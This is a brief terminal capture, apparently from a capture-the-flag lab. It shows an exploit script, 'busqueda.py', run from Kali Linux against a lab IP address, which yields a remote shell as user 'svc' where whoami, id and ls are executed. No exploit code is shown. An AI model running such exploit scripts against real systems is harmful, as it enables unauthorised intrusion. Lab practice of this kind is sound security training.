 ┌──(kali㉿kali)-[~/Desktop/busqueda]
└─$ python3 busqueda.py -t 10.129.16.142
$ whoami
svc
$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
$ ls
app.py
templates
$ exit
[!] Quitting!